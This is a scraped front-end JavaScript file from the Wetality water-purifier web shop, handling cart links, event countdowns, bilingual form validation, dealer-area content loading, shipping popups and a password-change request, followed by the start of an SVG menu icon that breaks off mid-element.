      var newUrl = "/wetality-water-cart/";
      $("a.cart-contents").attr("href", newUrl);
      window.location.href = "/water/wetality-water-cart/";
    });

    //add counter for unread msg$
    $("div.woocommerce-message").appendTo("#for-woo-notice");

    if ($("p.first-payment-date").text().length > 0) {
      // $("p.first-payment-date").append('<span id="add_here">new-dynamic-text</span>');
      $('<span id="first-payment-span">Smartship notice: </span>').prependTo(
        "p.first-payment-date"
      );
    } else {
      $("#first-payment-span").remove();
    }

    //open preloader for bottom links
    $(".open-preloader-div").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(".woocommerce-loop-product__link").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(document).on("click", ".cart-contents", function (e) {
      e.preventDefault();
      var span_val = $("span.count").html();
      if (span_val >= 1) {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/my-cart/";
      } else {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/qvg-shop/";
      }
    });

    //open preloader into mobile nav menu
    $(document).on("click", ".open-preloader-div-in-nav", function () {
      $(".preloader-link-in-nav").css("display", "flex");
    });

    /**
     * Add script for Zoom
     */

    // add active class for first div (for comming soon meeting) on home page
    $(".zoom-upcoming-events .z-event-box:first-child").addClass("active");
    $("#without-foreach-countdown").val($(".hidden-input-countdown-1").val());
    $(".z-event-box").click(function () {
      let getData = $(this).data("attr");
      $(".z-event-box").removeClass("active");
      $(".wetality-zoom-count").hide();
      $(".wetality-display-zoom-" + getData).show();
      $("#without-foreach-countdown").val(
        $(".hidden-input-countdown-" + getData).val()
      );
      $(this).addClass("active");
    });

    /**
     *
     *  UNIX_timestamp
     */

    function timeConverter(UNIX_timestamp) {
      var a = new Date(UNIX_timestamp * 1000);
      var months = [
        "Jan",
        "Feb",
        "Mar",
        "Apr",
        "May",
        "Jun",
        "Jul",
        "Aug",
        "Sep",
        "Oct",
        "Nov",
        "Dec",
      ];
      var year = a.getFullYear();
      var month = months[a.getMonth()];
      var date = a.getDate();
      var hour = a.getHours();
      var min = a.getMinutes();
      var sec = a.getSeconds();
      var time =
        date + " " + month + " " + year + " " + hour + ":" + min + ":" + sec;
      // return time;
      console.log(date);

      $("#timer #days").html("<span>Days</span>" + date);
      $("#timer #hours").html("<span>Hours</span>" + hour);
      $("#timer #minutes").html("<span>Minutes</span>" + min);
      $("#timer #seconds").html("<span>Seconds</span>" + sec);
    }

    function makeTimer() {
      //var endTime = new Date("Dec 10, 2020 21:00:00");
      var endTime = $("#without-foreach-countdown").val();
      var endTime = Date.parse(endTime) / 1000; //replace these two lines with the unix timestamp from the server

      var now = new Date();
      var now = Date.parse(now) / 1000;

      var timeLeft = endTime - now;

      var days = Math.floor(timeLeft / 86400);
      var hours = Math.floor((timeLeft - days * 86400) / 3600);
      var Xmas95 = new Date("December 25, 1995 23:15:30");
      // console.log(Xmas95);
      // console.log(Date.parse(timeLeft * 1000));
      var hour = Xmas95.getHours();
      // console.log(hour);

      var minutes = Math.floor((timeLeft - days * 86400 - hours * 3600) / 60);
      var seconds = Math.floor(
        timeLeft - days * 86400 - hours * 3600 - minutes * 60
      );

      $(".count-days").html(days);
      $(".count-hours").html(hours);
      $(".count-minutes").html(minutes);
    }

    setInterval(function () {
      makeTimer();
    }, 1000);

    /* cookie for shipping notification bar */
    //   function createCookie(name,value,days) {
    //       if (days) {
    //           var date = new Date();
    //           date.setTime(date.getTime() + (days*24*60*60*1000));
    //           var expires = "; expires=" + date.toUTCString();
    //       }
    //       else var expires = "";
    //       document.cookie = name + "=" + value + expires + "; path=/";
    //   }

    //   function readCookie(name) {
    //       var nameEQ = name + "=";
    //       var ca = document.cookie.split(';');
    //       for(var i=0;i < ca.length;i++) {
    //           var c = ca[i];
    //           while (c.charAt(0)==' ') c = c.substring(1,c.length);
    //           if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    //       }
    //       return null;
    //   }

    //   function eraseCookie(name) {
    //       createCookie(name,"",-1);
    //   }

    //  $(function(){

    //     if(readCookie('CodefireOnce') == null)
    //     {
    //       $(".shipping-notification-bar").css("display","block");
    //     }
    //     $("body").on("click",".shipping-notification-bar-close-icon",function(event){
    //        event.preventDefault();
    //       $(this).closest("div.shipping-notification-bar").remove();
    //       createCookie('CodefireOnce','true',7);
    //     });
    //   });

    /**
     * form for sponsor tool
     */

    $("#visitor-contact-form").submit(function (event) {
      event.preventDefault();

      var getLang = $("html").attr("lang");

      var visitorName = $("input[name=visitor_name]").val();
      var visitorEmail = $("input[name=visitor_email]").val();
      var visitorAreaphone = $("input[name=visitor_areaphone]").val();
      var visitorPhone = $("input[name=visitor_phone]").val();
      var visitorCity = $("input[name=visitor_city]").val();
      var visitorZip = $("input[name=visitor_zip]").val();
      var visitorComment = $("textarea[name=visitor_comment]").val();

      if (visitorName == "") {
        if (getLang == "da-DK") {
          $("#error_name").text(
            "Navn er påkrævet. Vær sød at skrive dit navn."
          );
        } else {
          $("#error_name").text("Name is required. Please enter your name.");
        }

        return false;
      }

      if (visitorEmail == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er påkrævet. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is required. Please enter your email address."
          );
        }

        return false;
      }

      if (IsEmail(visitorEmail) == false) {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er ugyldig. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is invalid. Please enter your email address."
          );
        }

        return false;
      }

      if (visitorAreaphone == "" && visitorPhone == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_phone").text(
            "Der kræves et telefonnummer. Indtast dit telefonnummer."
          );
        } else {
          $("#error_phone").text(
            "A phone number is required. Please enter your phone number."
          );
        }

        return false;
      }

      if (visitorCity == "") {
        if (getLang == "da-DK") {
          $("#error_city").text(
            "En by er påkrævet. Indtast venligst byens navn."
          );
        } else {
          $("#error_city").text(
            "A city is required. Please enter name of the city."
          );
        }

        return false;
      }

      if (visitorZip == "") {
        if (getLang == "da-DK") {
          $("#error_zip").text(
            "Der kræves et postnummer. Indtast venligst byens postnummer."
          );
        } else {
          $("#error_zip").text(
            "A postcode is required. Please enter the postcode of the city."
          );
        }

        return false;
      }

      function IsEmail(email) {
        var regex =
          /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
          return false;
        } else {
          return true;
        }
      }
    });

    //open preloader for bottom links
    $("#close-success-modal").on("click", function () {
      var info = $("#success-custom-modal").data("info");
      $(".custom-model-main").removeClass("alert-model-open");
      if (info == "ok") {
        $(this)
          .closest("#visitor-contact-form")
          .find("input[type=text], textarea")
          .val("");
      }
      hide();
    });

    $(document).click(function (event) {
      //if you click on anything except the modal itself or the "open modal" link, close the modal
      if (!$(event.target).closest("#success-content").length) {
        var info = $("#success-custom-modal").data("info");
        $("body").find("#success-custom-modal").removeClass("alert-model-open");
        if (info == "ok") {
          $(this)
            .closest("#visitor-contact-form")
            .find("input[type=text], textarea")
            .val("");
        }
      }
    });

    /**
     * Zoom Form
     */
    $("body").on("click", ".alerts-border-input", function () {
      var getID = $(this).attr("id");
      $("#" + getID).removeClass("alerts-border-input");
      $("#" + getID + "-error").text("");
    });

    $("body").on("click", "#send-zoom-form", function () {
      console.log("radi");

      var zoomTitle = $("#zoom-title").val();
      var zoomSpiker = $("#spiker").val();
      var zoomDate = $("#zoom-date").val();

      var zoomStart = $("#zoom-start").val();
      var zoomTimezone = $("#zoom-timezone").val();
      var zoomParticipiants = $("#zoom-participiants").val();

      var zoomDuration = $("#zoom-duration").val();
      var zoomDescription = $("#zoom-description").val();
      var zoomImg = $("#zoom-image").val();

      var langVal = $("html").attr("lang");

      if (zoomTitle == "") {
        $("#zoom-title").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-title-error").text("Skriv venligst titel");
        } else {
          $("#zoom-title-error").text("Please write title");
        }

        return false;
      }

      if (zoomSpiker == "") {
        $("#spiker").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#spiker-error").text("Skriv venligst navnet på højttaleren");
        } else {
          $("#spiker-error").text("Please write the name of the speaker");
        }
        return false;
      }

      if (zoomDate == "") {
        $("#zoom-date").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-date-error").text("Skriv datoen for mødet");
        } else {
          $("#zoom-date-error").text("Please write the date of the meeting");
        }

        return false;
      }

      if (zoomStart == "") {
        $("#zoom-start").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-start-error").text("Skriv starttid for mødet");
        } else {
          $("#zoom-start-error").text("Please add meeting start time");
        }

        return false;
      }

      if (zoomTimezone == "") {
        $("#zoom-timezone").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-timezone-error").text("Vælg tidszone");
        } else {
          $("#zoom-timezone-error").text("Please pick timezone");
        }

        return false;
      }

      if (zoomDuration == "") {
        $("#zoom-duration").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-duration-error").text("Skriv mødets varighed");
        } else {
          $("#zoom-duration-error").text(
            "Please write the duration of the meeting"
          );
        }

        return false;
      }

      if (zoomParticipiants == "") {
        $("#zoom-participiants").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-participiants-error").text("Vælg deltagere");
        } else {
          $("#zoom-participiants-error").text("Please pick participants");
        }

        return false;
      }

      if (zoomDescription == "") {
        $("#zoom-description").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-description-error").text(
            "Skriv en kort beskrivelse af mødet"
          );
        } else {
          $("#zoom-description-error").text(
            "Please write a short description of the meeting"
          );
        }
        return false;
      }

      if (zoomImg == "") {
        $("#zoom-image").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-image-error").text("Upload billede!");
        } else {
          $("#zoom-image-error").text("Please upload image!");
        }
        return false;
      }

      $(".zoom-request-loading").show();
      $("#zoom-contact-form").css("opacity", 0.2);
    });

    $("body").on("change", "#zoom-image", function () {
      var getImgSize = this.files[0].size;

      var extension = $(this).val().split(".").pop().toLowerCase();
      var validFileExtensions = ["jpeg", "jpg", "png"];

      if (
        $.inArray(extension, validFileExtensions) == -1 ||
        getImgSize >= 830768
      ) {
        if (getImgSize >= 630768) {
          $("#zoom-image-error").text(
            "Failed!! Please upload jpg, jpeg, png file only."
          );
        } else {
          $("#zoom-image-error").text(
            "Image is too large!! Please upload an image smaller than 6MB."
          );
        }

        $(".file-dummy-success").hide();
        $(".file-dummy-default").show();
        $(".file-dummy").removeClass("file-area-success");
        $(this).removeAttr("value");
      } else {
        $(".file-dummy").addClass("file-area-success");
        $(".file-dummy-success").show();
        $(".file-dummy-default").hide();
      }
    });

    /**
     * OPEN DYNAMIC CONTENT IN DEALER AREA
     */
    $("body").on("click", ".nav-menu-link", function (e) {
      $("li").removeClass("active-nav-li");

      $(this).parent().addClass("active-nav-li");

      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");
      var getTitle = $(this).text();

      var myArray = ["wallet", "request-wire-transfer", "bonus"];

      $("div").removeClass("news-activity-content-hidden");

      $("div").removeClass("bonus-custom");
      $("div").removeClass("wallet-custom");
      $("div").removeClass("request-wire-transfer");

      if (jQuery.inArray(getAttr, myArray) !== -1) {
        $(".news-activity-content").empty();
        $(".hidden-" + getAttr).addClass("news-activity-content-hidden");

        if (getAttr == "bonus") {
          $.cookie("bonus-kuki", "true");
        }
      } else {
        $.removeCookie("bonus-kuki");

        $("div").removeClass("bonus-custom");
        $("div").removeClass("wallet-custom");
        $("div").removeClass("request-wire-transfer");
        $(".news-activity-content").empty();
        $(".content-loading").show();

        $.post(
          "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
          {
            action: "get-content",
            get_attr: getAttr,
            get_param: getParam,
            get_title: getTitle,
          },
          function (data) {
            $(".news-activity-content").html(data);
            $(".content-loading").hide();
            console.log(data);
          }
        );
      }

      e.preventDefault();
    });

    $(".nav-menu-link-mobile").on("click", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
          console.log(data);
        }
      );

      console.log("test: ", getParam);
      //e.preventDefault();
    });

    /**
     * CONTENT LINK
     */
    $("body").on("click", ".content-dynamic-link", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
        }
      );

      console.log("param", getParam);

      e.preventDefault();
    });

    /**
     * links from navmenu without business page
     */

    $(".back-nav-link").on("click", function (e) {
      e.preventDefault();

      var url_link = $(this).data("attr");
      var a_href = $(this).attr("href");

      if (url_link) {
        var url_param = $(this).data("param");
        var url_title = $(this).text();
        window.location.href =
          "/dealer-area/?title=" +
          url_title +
          "&attr=" +
          url_link +
          "&param=" +
          url_param;
      } else {
        window.location.href = a_href;
      }
    });

    /**
     * Changed dropdown icon on click nav li
     */
    $(".primary-nav-href").on("click", function () {
      var findElement = $(this).children(".arrow-carpet").find("i.fa");
      findElement.toggleClass("fa-angle-up fa-angle-down");
    });

    /**
     * OPEN MODAL FOR FREE SHIPING
     */

    var WaterSession = $(".hidden-water-session").val();

    if (
      WaterSession == "" &&
      typeof $.cookie("shipping-popup") === "undefined"
    ) {
      $(document).ajaxComplete(function () {
        var foo = $.cookie("shipping-popup-ok");
        console.log("cookie: ", foo);

        var calculated_subtotal;
        var get_subtotal = $(".woocommerce-mini-cart__total bdi").text();
        var subtotal = get_subtotal.split("€").pop();

        if (subtotal) {
          if (subtotal < 100.0) {
            calculated_subtotal = Number(100.0) - Number(subtotal);
            calculated_subtotal = calculated_subtotal.toFixed(2);

            //$('#free-shipping-notice .message').html(text);
            $(".free-shipping-notice #price-element").html(
              "€ " + calculated_subtotal
            );
            $(".free-shipping-notice").show("fast").css({
              display: "flex",
              "flex-direction": "column",
              "justify-content": "center",
            });
            $(".free-shipping-checked-notice").hide();
            $.cookie("shipping-popup-ok", null, { path: "/" });
          } else {
            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            } else {
              $(".free-shipping-checked-notice").show("fast").css({
                display: "flex",
                "flex-direction": "column",
                "justify-content": "center",
              });
              $(".free-shipping-notice").hide();
              $.cookie("shipping-popup-ok", "ok", { expires: 1, path: "/" });
            }

            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            }
            console.log("u else sam");
          }
        } else {
          $(".free-shipping-notice").hide();
          $(".free-shipping-checked-notice").hide();
        }
      });
    }

    $(".close-shipping-notice, .understand-btn").on("click", function () {
      $(".free-shipping-notice").hide(800);
      $(".free-shipping-checked-notice").hide(800);
    });

    $(".turn-off-cookie").on("click", function () {
      $.cookie("shipping-popup", "hide", { expires: 30, path: "/" });
      $(".free-shipping-notice").hide();
      $(".free-shipping-checked-notice").hide();
    });

    // if((WaterSession == '') && (typeof $.cookie('shipping-popup') === 'undefined')){
    //   if($("body.page-id-10866")[0]){

    //           var calculated_subtotal;
    //           var get_subtotal = $('.cart-subtotal bdi').text();
    //           var subtotal = get_subtotal.split('€').pop();

    //           if(subtotal){
    //             if(subtotal < 100.00){
    //               calculated_subtotal = Number(100.00) - Number(subtotal);
    //               calculated_subtotal = calculated_subtotal.toFixed(2);
    //               $('.free-shipping-notice #price-element').html(calculated_subtotal + " €");
    //               $('.free-shipping-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-checked-notice' ).hide();
    //             } else {
    //               $('.free-shipping-checked-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-notice' ).hide();
    //             }
    //           } else {
    //             $( '.free-shipping-notice' ).hide();
    //             $( '.free-shipping-checked-notice' ).hide();
    //           }

    //   }

    // }

    /* end of init */
  }
  $(document).ready(init);
})(jQuery);

function refreshPage() {
  // document.cookie = "wmc_current_currency=EUR";
  // alert('Please press F5 to perform a hard refresh.');
  location.reload(true); // Ovo će izvršiti hard refresh
}

function changeCookie() {
  cookieName = "wmc_current_currenc";
  document.cookie =
    cookieName + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";

  var d = new Date();
  d.setTime(d.getTime() + expirationDays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cookieName + "=EUR;path=/";
}

/** TESTING NOTICE FOR WATER CANCEL RENTAL */

function waterCacneledInfo() {
  document.getElementById("popup-cwr-container").style.display = "flex";

  // var http = new XMLHttpRequest();
  // var url = '/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php';
  // var params = 'productid=s';
  // http.open('POST', url, true);
  // http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

  // http.onreadystatechange = function() { //Call a function when the state changes.
  //   if (http.readyState == 4 && http.status == 200) {
  //     console.log(http.responseText);
  //   }
  // }
  // http.send(params);
}

function closeCwrPopup(el) {
  var elementAttr = el.dataset.attr;

  console.log(elementAttr);

  var myDiv = document.getElementById("cwr-info-customer-text");

  document.getElementById("popup-cwr-container").style.display = "none";

  if (elementAttr == 2) {
    myDiv.innerHTML = "";

    var h3Element = document.createElement("h3");
    var pElement = document.createElement("p");
    var p2Element = document.createElement("p");

    h3Element.textContent = "Warning!!!";
    pElement.textContent =
      "Din månedlige abonnementsbetaling for din Wetality Water maskine er en forudsætning for at du kan beholde maskinen, som det også er beskrevet i den aftale du indgik.";
    p2Element.textContent =
      "Hvis du opsiger aftalen betragtes denne ikke som opsagt før maskinen fysisk befinder sig hos Wetality.";

    h3Element.style.background = "#e74c3c";

    myDiv.appendChild(h3Element);
    myDiv.appendChild(pElement);
    myDiv.appendChild(p2Element);

    document.getElementById("cwr-accept-button").style.visibility = "visible";
  }
}

function acceptCwrAction() {
  let subId = document.getElementById("hidden-sub-id").value;

  document.getElementById("cwr-text-content").style.visibility = "hidden";
  document.getElementById("cwr-preloader-identity").style.display = "block";

  var http = new XMLHttpRequest();
  var url =
    "/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php";
  var params = "subid=" + subId;
  http.open("POST", url, true);
  http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  http.onreadystatechange = function () {
    //Call a function when the state changes.
    if (http.readyState == 4 && http.status == 200) {
      document.getElementById("cwr-text-content").style.visibility = "visible";
      document.getElementById("cwr-preloader-identity").style.display = "none";

      var myDiv = document.getElementById("cwr-info-customer-text");

      myDiv.innerHTML = "";

      var h3Element = document.createElement("h3");
      var pElement = document.createElement("p");

      if (http.responseText == 1) {
        h3Element.textContent = "Sendt til os";
        pElement.textContent =
          "Dit vandabonnement opsiges automatisk, når maskinen ankommer til vores lager.";
        h3Element.style.background = "green";

        document.getElementById("cwr-cancel-button").dataset.attr = 1;
      } else {
        h3Element.textContent = "Warning!!!";
        pElement.textContent =
          "Der opstod et problem med at kommunikere med serveren. Prøv igen senere.";

        document.getElementById("cwr-cancel-button").dataset.attr = 2;
      }

      myDiv.appendChild(h3Element);
      myDiv.appendChild(pElement);

      document.getElementById("cwr-accept-button").style.visibility = "hidden";

      console.log(http.responseText);
    }
  };
  http.send(params);
}

/**
 * RESET PASSWORD - Personal Page
 */

function validateSavePassword(password) {
  // Regex pattern to match at least one digit, one uppercase letter, and minimum 8 characters
  var regex = /^(?=.*\d)(?=.*[A-Z]).{8,}$/;
  return regex.test(password);
}

function save_new_password_pp(userid) {
  const passValue = document.getElementById("save-member-password").value;
  var noticeElement = document.getElementById("save-new-pass-notice");
  var htmlLang = document.documentElement.lang;
  var textNotice = "";

  document.getElementById("save-member-pass-loader").style.display = "block";

  if (validateSavePassword(passValue)) {
    var http = new XMLHttpRequest();

    var url = "/wp-content/themes/storefront-child-theme/save-new-password.php";
    var params = "usr-id=" + userid + "&new-password=" + passValue;
    http.open("POST", url, true);
    http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

    http.onreadystatechange = function () {
      //Call a function when the state changes.
      if (http.readyState == 4 && http.status == 200) {
        var ajaxMsg = http.responseText;

        if (ajaxMsg == 1) {
          noticeElement.className = "";
          noticeElement.classList.add("error-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Der opstod et problem i forbindelse med opdatering af nyt password. Prøv venligst igen."
              : "There was a problem updating the new password. Please try again";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        } else {
          noticeElement.className = "";
          noticeElement.classList.add("sucess-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Du har nu ændret dit password."
              : "You have successfully changed your password.";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-password").value = "";

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        }

        console.log(http.responseText);
      }
    };
    http.send(params);
  } else {
    noticeElement.className = "";
    noticeElement.classList.add("error-save-pass");
    textNotice =
      htmlLang == "da-DK"
        ? "Utilstrækkeligt eller tomt antal tegn i feltet."
        : "Insufficient number of characters or the field is empty.";
    noticeElement.textContent = textNotice;

    document.getElementById("save-member-pass-loader").style.display = "none";
  }
}

document.addEventListener("DOMContentLoaded", function () {
  const toggle = document.getElementById("dropdownMenuLink");
  const menu = document.querySelector(".dropdown-menu");

  toggle.addEventListener("click", function (e) {
    e.preventDefault();
    menu.classList.toggle("show");
  });

  // Klik van dropdowna zatvara meni
  document.addEventListener("click", function (e) {
    if (!toggle.contains(e.target) && !menu.contains(e.target)) {
      menu.classList.remove("show");
    }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg
body_size: 1075
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="97" height="124.282" viewBox="0 0 97 124.282"><defs><clipPath id="a"><rect width="97" height="124.282" transform="translate(-6785.578 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath></defs><g transform="translate(6785.578 -4579.718)" clip-path="url(#a)"><g transform="translate(-6784.019 4588.62)"><path d="M80.305,401.828,68,395.055V298.583a1.065,1.065,0,0,1,1.536-.955l10.177,5.022a1.065,1.065,0,0,1,.593.954Z" transform="translate(-64.661 -290.601)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M80.854,399.288,64.028,389.85a2.65,2.65,0,0,1-1.478-2.377v-100a1.246,1.246,0,0,1,1.8-1.118l16.421,8.094a3.379,3.379,0,0,1,1.884,3.029V398.17A1.247,1.247,0,0,1,80.854,399.288Z" transform="translate(-62.55 -286.229)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M88.086,330.041l4.458,2.559,74.253-1.119" transform="translate(-72.442 -303.2)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><line x1="3.339" y1="1.916" transform="translate(0 18.941)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M64.348,286.229h71.367a7.731,7.731,0,0,1,2.98.6l16.2,6.776a4.659,4.659,0,0,1,2.708,4.231v98.725a2.859,2.859,0,0,1-2.859,2.86l-72.75-.007" transform="translate(-63.246 -286.229)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><line x2="74.258" transform="translate(19.658 9.582)" fill="none" stroke="#1c1b17" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><path d="M135.52,350.347h-7.911v-5.434H137.2v3.436Z" transform="translate(-87.751 -308.961)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M175.628,350.347h-7.911v-5.434h9.589v3.436Z" transform="translate(-103.288 -308.961)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><g transform="translate(23.933 91.945)"><g transform="translate(0 0)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/><g transform="translate(0 0.991)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 1.983)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 2.974)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 3.965)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 4.956)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 5.948)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 6.939)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 7.93)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 8.921)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 9.913)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 10.904)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 11.895)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 12.886)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 13.878)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 14.869)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" 